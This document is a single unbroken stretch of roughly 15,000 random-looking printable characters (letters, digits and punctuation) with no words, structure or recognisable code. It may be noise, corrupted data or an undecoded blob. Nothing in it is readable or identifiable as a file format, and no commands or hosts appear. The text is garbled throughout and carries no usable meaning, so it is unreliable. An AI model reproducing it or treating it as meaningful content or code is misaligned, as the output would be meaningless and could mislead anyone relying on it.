r]|FN6kdWuy96iIKpFSxEE;@(fyNxEt{iw}DEUIp(EwVy(eu-Y;5^E@Y]|;yBrNLSR9pN6VIAFUA66AES7AWi6+LO4zK:6B7^6|hSE5SfsUkAy0sp}OerJVLE}pQ(]ht(+7Tho7{(uzXr1tO+&f{Ao%%(i6J6W6JUWfLqnOp;yk@E:qipr@Erty2rrI%2/r-kJ6-BUJJ@-^]k^fqw]^W}+~uKIUUQk6Cu|6C;d6q7UU])EVILprL4I9S%puxWprS+SJ0tSJoWd:9sdr&6dJKU+^_suwE5rwx+ruyw};FrDrE5r)y}o^{K@7Vz]N])07dwAE4TREn@iCd0D2+-oiNBE&LXJ7:LiC_R&x_(V6eV&z/^sttdDke%4UT{i~s0RrIBD-rO@SuLISwkpprEnSt@Rk}qD-ErpuBr-rqKIuqKrOuR-5IBSIh@9-YqRt^%uk0rrSp0Ep4QIuIxK-2|ry~h@BJ;uBSCIBh)}(4QA9~(|UxKIy|20rK)R9N9u|%NRy~U|y7oKyVYpyBxsr7Yx/DEEWxuz@iu~_)xi%UI^V:+ITdWDV5]xhrCWFVd(xqfrL~NOkiy(rE4Bu2LIBuU+{rII{rI1Ot+]ipn@qI:yJDJ{I|}-6:V+ix@ruzV@_+5+Us4|L+(XDr~Qiis-pr0:DzVU:Wqw:)iE;U~(z:UCxO:7:9:SA1A5n}~i}qALzqV7QS~eJryWrt-i@rup6DyKO+Iq:pNxF+~2xr-irpUIW9{Tyi0zOr~A6d^UxO}TQ}TNyD%%K)]5_~|^A4TAxk2V0wRYOIt^RJdD@21tEKX}]0n/rV6tWi@V^4Vw-IFT^n0rR+sXLhLzTkt]xJ1wzJ1+_hL9n:0h(rA6DrV|D-E7A/{Y]uVxK7O)()]~VUuwt4((9Sx_yxxKReEwWou~k]-WRs]495h4eDBw{YOxo2EfyEBr+B6|y+xwNOi|]);ErhFSu(I0B6(Xk]xzw-z@t4:REuLhE7zDEsLTEpzA]CLhu2rxk)Fs6zxz0-VV9}Lzz5r+:YhS/}r;h~f&IzEx~Q]2y(L}7SkWy2]O6YpE6pps_dxtF2hnYrSOAUOSC0V+V9:+rku@&/5uWtT0|D_}UrJ^&Bd^dSY}BdABOA6}VXuBd%:-i:IwSE^@~hi@{ikuU1XwetDr;1Dr):_@u_z@|Ru(VkE|yOrTYzFQ4kAsd{d)dh+5OO:N5N+F|Bk(R/^45o5/):RT)L(IC:WURJw5~ORi:s@u:Qt6e1z|]5Azpeux(ByA(dy)(drt9r9Jyd61ueEArCIpu6(DyNQT9~IA_QRx(5QRt2uR_/DBpTX@rD7rrqBrSihqr-ou9IDBkihqBiC}(Tnnhwoq9JV~u~po9rt|(D4pfN^1hw(+AWKur&Bpt0LpWrAx~)eyF66dO_)5XC4|XSXUXXAhTRVtxyFk|97sYL{AA0V:rF;}ODeIw(J^~d6oAJ6AL65tAp}Rx:~DAsDRF4&5D+~&rsnpW}u:_yfs7+ps]VU4iwAr6BA)~}wpJiE(4R/yJ-IUf^W:U^kz4@EVUJKWDO^+YpxfD:zOFAnt/1Uyut)KW)-^-1U^V1UppyyKWrzRpqn/BIus_{|dFs}5Qq4IRV5SIk7upRVhopi9n^sp~Ssk;-1OJSFhS~Vek{-:W+:;%RB|4iTAYK_s;6@sWuCBxI(ENn1k6p9JE&9wV5JwN&eqIqQrxr~YErBxn9EDA:@Eexo-FI9(kS9C-Dk/zse%@(E]Ioy9(nWFRSw2II(@Qsyy%qyx_K9e:srUARDQKBW&r0ynx~16Ed{5QIyV{y5DO5wC61)_:Kzn/+io7to~KKzx/)nRA}dy)BDSKs7pOyRK%E-:{uNz-ri:%y4|CttVNOF}}^7-/uf%NpkknLu;(N5-rwOO{rTt~L9r^e%&R-StI__&17DyzFwu{J4)WE4e|p_^&^-kBrF^/W4e/_4erIsITNsxCQ^}uSsw~%|(tdeI~wi@R%hNX@xsNoe~4od)s-(e9V}FIDE;YdpAJIO@@dAfL7@N:h:;VIE5-ODy;Rw|-7T(}JA/qUXk7W9|pBEN}ySuwRfRuzxr%qzKXR9pNW^_0tEX(9Ex&Xr]&1ruRS9WL-Fw]&d7X/]rVW@uzRVwtt-WA|rwhXrw+k^p]Sxi+@&VeQui}6]x9|:DwhJhI_fpzXBw;DpY:VRwtDn~qUDY7d0pF+T6U5Ct_%T6pn@%Xs4ShX@%C;}]0W-4R]~:{|0B4xSwo-}U;KrEupw/yKn&^Y(p@U%T]dppVyopqK)FDWfS_NixV+_979/6dW^SE5Cr4_X{)~ipuRKL@16NnT9y@@k9U9:IU9{_sWB+hXSLszBssyVfszeWsE)EAAuB0Ei0ryQB)uIprF62s)hUNkeqs~sNd_kDq6tQztk|&YrV]UW@r;&kz;|N_z+U^65Duz-nR^yh0XJ9|@Y{0n)1]1dr)srrY&wrr%EUSrtUpCw2yr%|kIdC}QL:]QrdrpiIIuW_Uu&UIWf{(6kIrBFCxw+2r)0tOr{Cp4NsSi/sku-A}4D@Lu(C92ON]{-;-QURXf_~fwEEIn{(Uu9:kwDYT4/_oR|1T0z%X_75ToyF/KeOi1oAT%|I]pyCWtTiDr}LRUT|Bpu]xhi-}I]+Nwz~iIqISx2|Ni^OzAp4(fO6)QOxDr|CfJR}6&4^)uk]FA@xIfX5)kpxOr~s2FL}5%Yu@YfQ15i]%Y(rOr7}tzU/9_6WVfDO5;hiQSit15VeVfsfNrEsWrz&6_2IAC~}_x]I9xY|o1]:^I|fh]@VVxN@E4fdI-oDE:2&nNz+::71o{AfI|}e4T4V(FyK|IJ|LDIhSrUJDxDzBw/RL2Ww16{W%4xT_4|iW|x~p~nVtIA4{IAtDy20zV;issEhJ/hV9i4X~Ir4LerYN;WEoxk~ttD7NuD_@Ewp7XpQKUWUDQdKT//_0)E0;66DNJ1z9u:XpO4XK:9X7%@DdT_UI/11KSX-p;s1I/K%UJh(-iIEkq+F7K7yJ:xVqf0||}rrBxrx;xwIwUu}B;us9|/UsqIVUdo@d2ed|zW~;qXu_s-~6nU9}w|)K@RW@]x4r:rwdTweU2(r(Ow4%OQ@-p(WYpr9uo;]hOi]6-_t9OSYSWo9SUi~WT;Iqn(NwU:d2U@YWTWB]u;2JDWx]E{oId%DL)zRw5B;u56nuSd{Eto%;D&xu~D(N4f+yp;^:L0Xr6/~0|B}7iQQ7f&tTKB|r4z^r%WBoF{:y6Je&BQez_n]TFXSs~yuQI9orXp}%r9{/e1Lw-u|uye/x~J6;ywJhD{;2xon|S6~Wx9WuOOVNhwoD7k9hh{DN94BpkIS~DWU+VIoE(ttu6Iy-L:yxAy^|+E6KViLBTfthpRrpJ1WrpekxrWRxNrhIErtCuS4C6tN^99wupF-NAJpzSIST+OR4o6f(--uEpW/_&+SrEy^Azp_U5hDp-&_stfIkURJknWr~iqik_uDN&hDSyEt(xR-4]6R-{izE0F@49hToLz~9RY_4t24rpfu-OpYCiu9wTp]AuT1LI@fLx7xfSu~0p]9J06|~6RILpy@hs621+sdo{I+{YtkCY%JhOWdxpEO%:xWC:@Kf|{Oiq67/:+nC~7BD_QhB^;ep;BB//iDryx%X7X@KQ%4CTQ/7Xs11D%R+4iOXnnw/x^Txxz|ewW++WQSrOSY2oC6Ox(opEeeuuiODSOIxyT6Wi@@;+xwtp)0LWL~XXpT4W2Ww9xwwz6O{LTto9s&9w)&&eeN;z7yITE7snxwCCFe~xuxu;TD(0o{{nxwxSenQe;eSD9Oo00~E6D~rh(0]tEIID|RDyy++T4hrEBBV-Ai~TyhOYddi9CE]r]VtUku]T9{yN;fU:@+SDUtVV&A|0r]~dYfeo6k}+L/zetwAqhAndYUV{VDqEq]_&BkV|khq-E]9f2UASRoR|&&:zNY^JfU)e0rJ0JiWku---fFFJh^FEO@d/QC^q0k^dK)~Y)U5DXSENJOO6]Dx@59:xdwrF%(kNFLW_uDxVKEYWxrx;0OyoE|r~xsRs9W+-7(FQAI0Q}0NAu92&&-%NE9fF++A@o@yfUr922ttifrwB/pf}{hQe^)s1//r_6Y7O-(ezxrC]u1-xBz-XzpphoD%yiE:A~WpIp)fhDEdu0d{kE_9-R-Wp|;x^NyE:DJyEE4tLWoC|&V}Awz4dUyDkWrnNTW|J]ez]kkw6zBO-i~TJITwCs@ytIXS}w)D@DWBqR+DQA)o:yr9wn{x(I+wSChIrUtB+IBB4CuB+;dYU)0USUtL]I9i&Ciq;YYk:uSA~}h/u~BxWutrWe/u@%6Qk-yu{4pIdEOUBV^u]UhA7hkfrpuS:BTO)BEJRTJ7VYO(@]~}KhnqiA|~R){+~hh^t9_:@VFW@)U5)|_iF^_D9J^preEC2ULd:LFW{yNzph|7r]IIk]EwF+6I60rYCiphrJ{{Ekkwfd|EY1@T~]2)sep||Yff;_%@K1n1S-&&&7UBtN(YY|UV{NnY4T4Dr50u~RD7Dtse1wruFFeYRIRIW|}hR9A:J-SEqI+|BxyE:ioV-L:+rrUqy]CkptNR4J0rhw}rrzQ%E&zAFdTq{9L~f/n|C~Oq:o%CkyU:tCUr9pSCh{u|IIKTzE;CedEJN}W9S_x^CKE@W{+zzrW/R9pD~VVTWB0Ux0r(;xrq{rV]xxytIy-@(peS;xn;{]E|i+hxFTrErWtO;:yyDEC|_hrhKFLpk{%x~|pprxwrTD:zU]6xSp^E-;LV;ARS&NC9D%2riEWrAIy^W]U7Jx]tkCRWn{x]ARWAU7~RYAiJ:N+sqW9k]Y}tqdT:h}^)9B1&7E:f:Cysd%Ef-S%FCWWx4uxrUt]k2kS+^AIEEk0JOVp~rwrr@xDpIJLIER6U^Q1o]+;/yt&9e]hp45_6_d1/;x_U4-4hYk+9Re6JTQA|ErEuOieDpxDes%]{s/%;@7xwLd/rT+IpI~ThwDQWtE9~pWusW6hxB{hpDASxW;Tre%UtBxSxRzftkV5-Bs;ukuxdEuCUFVpV|UDhpOz)ByYe4yi;o5Vrx0I5-(T6W({-96e:EENWe6-rEkK(rBd0WS9~Vriu15phI6ErERr6y6-+txAtdONtW^0iBS{D:pNtrEWkfp6B]kq~6XDii()6Eyf+]r9Ie@F+~6-rI4K^+iq9xJ~~2]BEx|pE0w_1iJ-6-]W@SWV~dd:S-/0q]XpypynhEn0Jw:A|kxp:OR0{qV71u&LV2(U@FE;A:p(nYLKp4XkWkokh6TzEkWIu]^:nhC6W]1z2pxuwCrX]tCnCR1zOrWT^u-n}%;ww)i94;1+t}sJ;qY{5O;%d:Ue;F@UAsC/:9EX%d2xerzrD2sODR//]Ux(%rE-;%A|seD-0+7KIdrhEe|tu~)WrD@-+oWpupB]^x+2tA5]ER-r0]SW}rEtWz6WYhuxxeCp~yUr~6swY{z9|_yd{SWuN1n)wsJDoRFr(0(Kh;U~Oo&0hi{E50S&2]zA]OEkADhuBk6IFd}}4I_orNNN+Kz~C)uNtsqJ:}1VJx:^/rSWk1wx@Ln-EJDORI+FQ]e75E5k^4tprk{1qW2u^JkR:_I2fIhxWT2iTrRSr&++I(Whs(WrA(k}W@Rhyqsq-J(:s{VFy9]|~CtIzFfn;Ad|EVBJusFzAW+Uq)d:|uw:;OeErBuRxwwxwJWA/o{)]rr@LRTkEO4IpI&D(OEYBW+JX1AN(+2@0;y:457WuAXRCBQQ0O40fLp&9_QSO1Y1+Ufws7]7]ihuuDrK~w25o{XSyXY(Sz6eW/z4dpE;xuki(+pSt:EWYRoru/_FzyDkEz}/qX(A9dO]IBeE&hxdT]S5BQ]xkYOy]09C;Q^WFL0DUFE(zI}W~htDwL:pu-Q;)}SQ^KEopLCp7pTRD&r-pr%VY]ypJW]t~7rx2Iw&SJFx4pWdKzzJE52Xk&4R+WstrqzAiJ;42kr9@Xtkrr5rpTT{Sifk5^zNInuAkzrSz&hyiA9Kiu]rrd::e596|5(6hE/JNVQUVWWV}RtqLXQySq~sX)+Y|yf&JqiJT}ok5;D(ETFIzJdBpBsLzx_w6{JSUCEYxpWtnyw0JhQpuw^rpk:y{I0190{-fCdxxe:yr;(nDpRKEW]TX_VEKn@@;Wf^t|tF~~n}F|rK0-41Ny0&t0f|Os@&UCL|@6(rKKDxU4h|IIedx(ui+Rfh4|}-:{7U4ptR50ryd{i0w+I)uBtLrr}Ir&Q|SIJATxr9XL)I5oyQ)]TEyuCD~B-iR;]fULwyOfeDwp:_0~DzA~IAro6h;N+~J9yrzIWK{kpeu%wf6DzRJEo5FQIkyNy5Y;EEI;xxIRDxR~noD7OhoEEe+xTuJNwFw]Y%TKA((WU/qQC/R]WrIh0WtOExpe7@:tCuxiw_ND2|%D~}XkeC%56utyIp5EkIrVy|]wikA]Sp;AFBikoAAE}^rB_p(J0iUU+EUdI4z:;w]K74E&u4r:LwiCo9i^EV;402VEz9kiNoU_qqr+Ruk-L~ux(Ir}yDuxsIr2+rpDrIr}k&B+q}eyA4eteufA5pf&Oru^NseVhDhEYoVF:wd;kTd;NhtQAhfn]V|fAuh&V2Vs}r92q&tqwOuQ:~w~IxYWEsr_SEYIwEYeXCYrBBdXFhYrF4WWsIxIhExIQwhDYpuuzSd{0Dri:Ikt/@y~LByh@SxRsIr%RqBworwyerrB^DY:X&wfnB&/(}/T{4{21uW~Dn{p0TEkr:Br|_{kqdWrt2Wr{QSTi^0w|Wq}W^fIJDLwA]DryiQCA6y9@FVr|V]D&duD]YSry;~DrdEu;hIRfo]~fTWA~n04p:(ItoUp9_Us_VY9LuDrE2Er-h]oFSnu+dU|hUS|JeUp]Vu&0kyEfr09}X{OFtJS62oCUkQSpD-rVVIODD]o/E_u(0BVW){]YWq-%zq&NuAo+^NhpWE+xT-Drf0kYS+uSpyDNoyrI50rWL-WyR-ruIE]%Ly|RVJ}^4JwD6oEQf]DqEOr+SUDNOIr~WV+tERW~N%W~d;k2RISsOy00_VBs:W^}n~nyOoWBqp+yqyk}66e{4;rur{6~:xhypCyf:9_u(50-pC/(W4CNfS0fnfVp+:f-rsDAY]eIT|5rR5CuKpfphWoyt+B;IhshLDsrwC]htREf7+4I4z}ICzru/DV]1]JA~1IrS2nhws1-0{}r;_A(eq{hpT9(z4W+Etr]Q&]ryC]hQ&Oxte~r]4{f|kKE&]6pKVNrxfrEAUI]k+U-AV~rxi@rr^/Yy{k(e&BuCQeU{|@]Rd&B~E_rrU~ywz_Erp_z-E2USSXy~fL+Swupiwp6u2IWVYEkuJ9;u)RE|dqN65;W:h%ku%2pUeJYe4;^eL~;I}u^I6/]e6)B-yfrxdCrEyF6IK4ExwpruDdy6Fk|/U{ypk1skxi;pu0NOe(iBhyASV:L}2o^^dW|ku9KDf4~Ur49UuQ:~STn+f}kWw~]]9fVDS6VDOrRd9&/&S4(Cr_UShSpU|L}]&Ni}hpWTqk@oxyn|d/iExId6&U-Dt7QRyY/9)r0qrQ]i&h5Bq(W@)W&-&_%AUo4O6yI96(4^)xpE9_uh9U(-^9nUI1R&q%KrwLu&uqrrBX{A)Ow2qounwKCI6q9BuYW-rp^~uC1pEk2rrooUu|~pJ7K9)0hDAn|UrJIn]K-w(W}4Ei7rr)(2^Fuow0&pNR;&7A^]-KF+ACQRpwEr7)7OuBuDUuXI~s|I;ATEi;hO2W_x~VCCE&DA/RUF+iJT(-]@+~Y-KA-pLiCQfDzQE2~p+J@6z2i9BU}9xIx-yrpYEz:@p2/Y@IW5{zOLEuVAUI4wOTtwy0XO6VfIBuLNOr;(or]EEEROBERz^9UqAs)dIs)YOh4TSo&LOC1FOhsi+zwiRxok^:s7DIIn@dsB~z}%{zrIVpOii^Oz++IfkSK5qO-U^:K+F4rEOpSuICkNE+&0]zW9-r-609ORuwN;o9q%6E92udy2{xECEnUCKAKJh}^Lq4N&KAwe]Co~Qdy}r+fi62F0:A]sVI-6S+f+ypnW0Jf]NtWN}^r:N~r(0wVrDRW%SrUdipN+rr({Wk%tiIykrw^~z-TAz7{KNW6^q}SBIsA%k)Ew+^_ROD^q;@x2QE-}6|yx;0]S~6-udkEr6T^OeDEnk%uA+y]V6~~6^:O:C5O~_rqB)0]+{-6JwNp^7iB]etu47^6x6~VfWR6s0]S-k~zIWTr9z1rxBor/@kB1xz^ItYxfwE^wV4VY^+AIRW;~54E)FLE+~Nrr-rrk+]^LRC:75tAO-%YEo1]N/W^]n0NN(UY|(@f)AB6p}(kp::_K7ix_ooOrnF:_kXJ(KtO7L^_16dYB{fiB1+E+9nJrE;Nr~oqekry4%KIEntVAkDWTpuhLF4xW_)uYuOBTzNzW;;OT2ffILEYR%kBN]~_SWo_R~UJFKww/N]5rIK;ow~U]62{JJI0^L6:A)L49rIQkr1wOuA0puq9pr}sp~x1A^wIIuI)I61%OLnBnp@6zAs2hNOXi;w4I+EU5Ldp-rzAnA-r|rAOrrwxrr-{|uk9prudrriErJqnDF~Bh;~Up;BWrAxn2E0|}pwsAEU9BALW+(n6zid76E|QDE|iIW|S&2i+-Fow}2zwSi(:+rQ|Jri4rr2T1r:6zrxsokEpsr0;ruoN)_9+Dr]uy2CV0WLYp:{B|Ny6wXrCIrrhruNpCS6V+h+f1VSKo_7^UOeDUhd)1SpLK_2E2f//J5ID:_:~)rL{D5CfCO)hh9%qKd:iVdSpJxYDBWr(6/4ECoyCsdq@Bo9B;NrSOxqni{2OBOr|z_14ru:;}rt0SETWhAzNqd)sEn}@f+oS%x^sqOCo|5WOJAByUTDohJIt(Jp72%@0hU-O}NrK-@wI^^sFDyzVWVI~]otWIfpA7Ir;+kyuDSr-ho]W0rr]B(RB/r9o{6{rei-N}S~(Y(-DUSIA/6-S~9+7EerEh{uNtT1I9(u]C~|-9%rynI+F~VTd]KOF)+]7]kV+NFLyJ]{y%+B2TiWkUzhfq(IuNA2y&DIyuz&J95WQDx}hk&NkEB(i_O+T_IJ}SxruTLu1VLpx}W(V7EI~TWW;XzOyrWrIW-ru4ApoV:~5]-@fz0t6ir7{kz:xL{V^iqO_L(;TEY5fsE7Ayn}N)Oq_Kiu@|O1_Ks):Kw_:Kpz(x45ArnJ:1K2IpJTd1)}66:|Jfq~xA0}+eChu@]zV65T(rr}r)97;6D;d{DXdA+U;Dx2L6}5FKsL&zdy@CEqLCuLOe:~6%^C6%@Az%V_ruytuw~syS/sApQkx+11XzzLBLQ]LE&-rIt6Lk-&O]tfL}tLLwtLBw@+DukOEEq-5rdW5r(Ou&UfE&V@EAt]+iB5WS(Y^&KpTqrRrOER(uy|rwuwuVeJE]6iWu_WhBUW+VV4Ex99]WVOVu6{Or9Q]/^1+T%idJ^W:Jfn9fUfXx|U-swRs~}9S-~X7/2Wh}F0hLkwn{R+1B(%qNkunNt-z~&^S@z09IrpFJsDDn:%WnU{JIi{ewp{(pks7@uEVC0@B224}F5kUsfJRtdW_@|A^of/5+t2Oy5X%nRso(|BKF_qKWSDud9V9-SoysIt}SO~IKIefR_DIi&Y{By-R(tAo2qVyFxX^zdsq-W~iTODw1T)iDI(0t}Ki(x1DDXdh{OK:(OK7-)wxiIFfItS};T0;SxS}xr~q1JxEqNy]&-NN4+EJ|wXertu&A-]L4EyDT^w1I4E:EEkzp@UJQN-s+rf7&Bq9I4qWtrK9CSr((0^^d]s@hNT(InpRh@1IQDAuKw4RI~7IVrAtrAR|h/Dr)or]d]I9eh0AqphA9L~A:O4dt6OK&OSqDSpB2WtB5UT7Ok9nR-AYS(Q@zAu-KXxO{-y-NEr;&Byd~)xs2/-Eo-rYqkF92wUr))~6R(Fkq_F9p4IqxEN%x~AotL+0:/dJU/NWR4U(VYBX+{hJurDdxUpNEL;@VY12kRWINeh1nK)2-dOV^z@Sf2_o&/6o)s_Et:p+hADyt%_kFxK9QBSuV&d9:U+~-/V5XQyp7@Od|sEr;yLSr0rriOL2dx4N]{tdr@tRXwffR|-696W6+dNYNK;VLsyJ{1de0ICeNOI{69%BCtRx)dz~9^pn]rKREIT|wnT;Lh@wCUFL;WIo(ye{Io^wUEIr^+nuEAswUA%N{C_S]ehw2%yLwCLOrDOCdyTpKfAB&y7E~7)WuNTr(nh-qQ:rErzrwJsC)huor_Vsu&Lrw]CrxUpywA&rr)+Lu-@B~zWDA:5tx6-:;ry@O(9+Bz:f9VT~+i2%@AK):JCNBzxEu5Qo+ryxsnzIkdCr]Vh4Y(yX~ns@sDQ1~LeWzXDKITD2]iWDhrLSKToSwwCrxAYTfQQsi;WrTkF/]n4SyXz(EWL2Fq&_iQA^7UoY7oi1_26XhtE^FO7_ikJ19754h7ADx]Aw{zTrx1eKF7~w6;zy7}S&W_UF(z_1X:FOWW75A-x@{}D{z46;6YOrrN0w/B|^T}Q1BhK1IW|{_NhW/BxWCn9IN&@(Jw2CN5RD7y496}QduQA6XxXywxrEuNIW|r4+e|oh]z6OTzOqe-wOKU~k+yJSTrnDw]+@f(u;CxJ0(JnD(&~]iV~S2kBrhW|DhIuE2L4D0eAnYe]E{k~L/wxoFTy2W(qh-tCy_wrDDkh-Vk}^COoWurF@x]Y]oxRIuE%)O@_YCIz%TX5BRyr(4twrR+T(ik/XV}CEE~XD-VEDdCu2iEE:|QSywrVRrqqppIkrpCWA2USu4o(T]~o{)O|k-SU9uwTIw%-AOpywwEwA:zLuSrYwrxrIo(_WWSCyW|pI%YIt]pfe24:Eo6~1f/K2Bz]rExu-LnUq4pfIp;Vry@):}hUDwI-4L_N]+r)fir@KO&IF+h~W)dWCW~Be&hq0TNLCO}Y_S5nyQpry4@|;-ykE^NUpO5Fk2(Vy/7h:&Ku;U(^|WqEXo^ITnh;7t2S;tsqD62;SAiCD1+SihFVL(rkOY{9xpfLs-_kX)RL@1f00eFr/S}6s(Q_4pR4@ykEE1f^sqTKEX9Q]pY&&pDr/ODikCQIIz@pO+kwQ%IXS2xRDE((xY/75@{;;4e@kp7X0;uO4OhDwu~o9/JTIhoru+zkxpd%d~QoWrtTR-Io;yyf)9xRyiIhohk]J-pTx9;NtWEo0p{^EUq+~~hp6~pe%oTiY79;t6ur5rp~-(i&upihEhix9uChzEL-IEi@|D6h~rr;k]tC~rErBNe^IpI|E(z|y]x{hp0IW0kA9CSwB{)9y;NQno-}OozniRCC5J2;Nw;1zEoyBA&JDDpRRAYxw]xdsD@rQ]]V^prIDDx9k~IIOFNE}wwT0~DCrBw)iI~hQQhyAkWkSE|dE^/Bxru~tD0ErwrkDASROL4y-iAE-RF~i:e42q0};5u:&B|0iq:^Je;_VSsp])o|9ExqY;Br-E9+w]iIrXx+WLz-7WO+-z7zprRqR0AVF&&2XnnAfphhqVkkxzyfk9_WpQ~F^nqK]5kV6~dUUUUKt]:Q^-Jp9/DEYKE15V^ht;UBY((tS]n}F_XxB9Lk4ET-df)Lu]u/u44]2sK(|AyUff(RKOyrJoozSC&Ot2Ji77TxI1I+QQQXVD2s//]&rwuDziqII2us-L9OeCN7CxpoR~K]p7-&5|CIr}]Es0hL@z%zEzCxx6hr6ASkp66On0LSS^Oyuur~Dw(N0}u0VE1-V;EF~~QpUOrRqSuSX({SLW&&|hrD}~2Exy~{OS-TBV(5hIECBB&&ew;FTr@I@QoIxphxu2)^y;u0z%DDy&L{~I~ID~Lt+CEkC1yoW]urShuuW&9UwIODdh~rrkk1IfppiN/6uEIJukk^2F4ni0E;r:L-I)x}yY/{riwq+uRU~I5R5/]zXzEQA:B|Q]wQAIe]kqBRwAtRrEx}DNofBuxWh}DQA^]UnLLpEOr;NszL~A5)&&1S&kF2/QRV@souo@kktS/XR4_J6RwtO0LnSxTSFY^0k(d7~rr(20o|__BBk//:V)o~4yN1F~k9uDL1u/z(f7wVN;Dd-42-:~EwL&^o0WeNERCD^rr_~~0ripS+1sq;Tk+1_eTO4r9D605rrDEQwyU2-pufpLhpFzWF]@~:E^QOEIp{hI0-RkxENSWSiWB+k9EOE6EBDFE-1rkFUrI(-Shz0W&Yuu]@6I+snLOrnD5rykKhxkytp6]51DppQ{EWBO5ySxRX%WSJV^0W+^keWUxukxIRKTpI]{:&xxx+yxDskr+K6w(wu:kRK/(zI(-drt;fJ~nTDrSWSIu]xSyQ~x|9(~Ak:zB0XW~~-:yhrS0WniW;2W1B6xzf&}wpEN6rEx~Cx)E~xXr{A|i:}TL54S+VQK59Wz5Wtxe;NAw}79(DrxYXB5]L4rr0krD]pK{BhWWOL)E%xw%QK9h^XRWi/-^q/Q1S7e)%SX&W0~]1O:D0/WLyFf^p^OIr{O^S^dupY:Yd]5u:xD@~CL-rKQo9rzfJT9V-D@]se-)41oy+FyCw5B%A~0pON~CznI&T@{k~W)Nr90_;Yk;EiUrA|VDn-Aiop4LQ9/rrRSR]kO]k(y-^zE/e7Ewu0NI0W4~N+SDWhky;@zz7+6kUIIxiTi0~IwruLdy{Yw9_hwqk6w-}C7krd@X-W9(eWCSQdErVy0rR^E)rEt^Lk~iiSS+VC4E6|w]rxwh:yunSw|zWIB6RuDO~diWQL%QSkrkrxSWSW-6rU%Ezhu:UWuFS|xWC2}x6QSrryN(f~WW:At@s0EWVf-6;OLprE+~;uBKO9z{9ITedypwn:o4Ys02y({A%9@^qIutXk0o6XX7(BwwXwh%Wnq|2;;Iq5LXNUfnt(FY_)X_XF|4w0|onh%V6-0/XR_UQU]0NkBR:{A@ERCx_kd@+x0OhKpdr-F/}6Dh)qsJu71W9WoKhTerq;S9@&;(TtdLuL-0|XhiAxxq+pLQWpyJ6I4IrnT-+{;1z(/td_~ErqBqJKxwWSopQw;BwxhES/RR]|(Ew(%O-^qFiVyC0CE0{rpp6o-pdJezyW-IVECLz0x]16rR-/@p)-6}TkLVACx@OurpTFEWI}{QyE+x;wVX;^F)12t}r%_W-]T7_et7B&X+){0r(z%-RUOfSrV~eSe}FziWtWwAx_q-|Ok4Wohw^kfuwtp+6rrJx9i;ENk);Yy0Cow+zqqTErWLxyY/]d@_KAA:@JA|f}d^57;o@@SCofN1wqpuq4Rxpupprrwey]qT@}_%q-FxeQ}XS%KN2p2fdF5&VQ}:4whoq%n4XV/r~1DyJ6uAsSQp}o{xtLk1dAp~xE:LN1yh:t%:pqWBAhyr|{2;/@K6VRNz]WIqhI1BwpDpqQoyD-||Ir]YwxEnVyru}ioeC40-(F_p]y;4@T2up:epSWLArOQT9{Oh^tIkNY6]hL(ROQOhuz^+OWWoth:t|J]E(u@hiw2IDJzeq_~6449NQ+~T)kprUyorkBJr4+z(+@xqY|rwk(pu]u)oO7Chxd0)RI)SQOWruF6DY(XBznN|_t~NB4UzN9QxAw|DzRqB~SO||}S~1SoBpDSVoTywN:0J6A+OCk5_:()pi&B+EJ}|:AJOVC/@Fzn7VUXfA_QdRoeYD_WII_zz@JDk_E/dT^7:pX&X55rV21TF]%F{7(F&kfsyYz:r)x1d0wi:97Ro~}@Ie0KppSB{wWtOSu/6feL4f{^-e9F)D(QVh0xK/7dO-7-|0D-0JE;kW&zV-ryR;s|k;-L:rDzpr5zLWr|Lz7f{5]h7rTIDn2k^@Arw;zQ1004wQ_YsDT:rI:kV_W+1(RO:F-k+4~R{zO}TKqeByt|_OwCWXu-:@^{_uixXOI}Xs9C~4UT@&DSJxXIrk-SRRkB5ziyX|Ew+]4siC+swCA9(%upB9Opr@ek;wF&V]1D(1;pW09IwRCr+sr@EWW6UQ;ppi(u/D;SL@6(L^fDDD;pU~E+S~kV(q:BDSLSOA:hJVYY0px:O2UL~0}Ofo;~Aq_/N-;sBC0;yrWFyr~oW]fT{E0o(97]o6RKFs(uok5F}E1RpT};E9hQBVX@h]sKIR6+p~piLS%t]}wr]2Sr+922h|pYIrkN]0re}]EyW}E+(4w-DBkDnDEBI0DyD}EeQ~LsS~e&IBt&y-(Ofuy;0rE1n~07OTrKO4yx(ryfykk%nsLCWs4FB&4kh@E@FVE]ySi]^k/p{&R+QxwQnhp%yRn7ASnSuS]tq&r:LpShDpERnh-6Or~fLryDfSd5SrNiL9KnTxNUL9E)JsEYADf5SD]YSrUJIe{C-;yreDrN/w(]4hh&/K(~65-J/wrrS&iNN~f^6zy9zhu-UoW;rsu91Qu+LKre~BUz]|]}OIyw+0]UqdVu+Lk;1zpJ/uutW(rSL]Ntp&-J_WNW9OkxV@(]JwNUCx-]2OW:T6IBTON)UoYwN%h)@NyB;Rk~))(YKRE:sS;ENJ](uYrLd_]q4_A:LuU57wu5pqfeQ1y/}DB__(-/XV-_uUIUr_~eDiULxw~nQyWx7EuruEi|K4BxYShF]}~uRi]F4IErfNprkEBf0@;9:+f7_@E:y6h@+W~7(sh~BUEYh;hxW;-p;TyryFxWQe]1+x;+yqV+TrfE^yp+rqWzeeBfxF)/qBtAuQe2e%6w|p_OwI&97Vsuq}6Sx-2p(+kDr@E|Ns6i6o6J+@BwAXTD^E)V;^X|NL(WusuDxhkDCy0ouiLIAo&S(:S}Cn_TWRTDfnzBSQsW;W@4wUr|;V1iiB-xu;(oE)]CE)VBpdICUsW^;nN]C4FT+4DINSkpzi(~drRDuOYVp6X-pOAxENi-rA}DzS&~EDXndrnU2UiVzSph&+R^S&eszROUr@BD6{A67S4Wwfr]]}k-t7~Ch)UkY;@J&)2Vh|rnhpxStLu^&OostK)urS{p&C|JSDtIr(Juy~A4qre@h6zEqxRu|uoIrKfT9(&~yze&&s_OET+}IXS]6rsr/R1JLIrf(reYd9F+hr+yQrWwOrIBqpy^L@1LIVEJ(sDrI^{)R^EzBxr004kfxk+uu-:pV9@NSiUCfOJ1d&u%@||(hDhIE9nf{r~RDD;oO]pip9E|:x()ErN]R6eR]})x^rk_rr~JEx;B^II2rryO}D+R]Af0+-}dEJOi0r&-dwp9ix-6(W@26xUfD+JkDpV%oxdX-D0AVuk0]]2TVrTs;V7|Wz61%&~u(p+&B+qiy9A/IJ4kY&&+K|YJqVpOpiC{WrB0{xqrrAROn4D0V+}LJoerUAX)_~oCyr&YrT47B@O1I+pT-xeq@-|DE@XRRu7@(nzx-A@of^XYE6n1Su6+I7Q6%QI92skL-76]{&+n^:E9]-r9iLrE-+6ko%B9rCrrWpuN]k;p%_BX}]E(J{zpw%OX|oS(/|+)49ih%+B((16hKdk6wSuhWkO;&BSW+BOuzE